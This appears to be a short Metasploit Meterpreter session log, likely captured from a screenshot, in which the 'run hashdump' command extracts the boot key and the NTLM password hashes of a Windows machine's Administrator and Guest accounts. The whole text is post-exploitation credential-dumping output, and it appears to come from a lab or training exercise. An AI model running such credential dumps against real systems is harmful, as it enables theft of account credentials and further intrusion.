 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [ ... ]
[*] Obtaining the boot key ...
[*] Calculating the hboot key using SYSKEY d4f47513223dba0de0a0fe31b856ff72 ...
[*] Obtaining the user list and keys ...
[*] Decrypting user keys ...
[*] Dumping password hints ...
No users with password hints on this system
[*] Dumping password hashes ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >